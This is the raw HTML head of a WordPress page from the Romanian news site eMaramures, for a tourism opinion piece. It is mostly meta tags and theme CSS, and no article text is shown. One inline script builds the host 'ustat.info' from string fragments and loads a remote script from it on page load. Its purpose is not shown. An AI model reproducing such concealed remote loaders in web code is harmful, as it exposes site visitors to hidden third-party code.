

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/nu-promovam-si-nu-prea/
body_size: 31996
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Nu promovăm și nu prea &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Avem un județ minunat! Avem locuri de vis! &Icirc;nvățăm &icirc;ncet să facem turism, dezvolt&acirc;ndu-ne infrastructura și cre&acirc;nd contexte de atragere a turiștilor!" />
<meta property="article:published_time" content="2023-12-16" />
<meta property="article:modified_time" content="2023-12-17" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Nu promov\u0103m \u0219i nu prea"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.31ms meta | 0.41ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Nu promovăm și nu prea" href="https://www.emaramures.ro/nu-promovam-si-nu-prea/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } 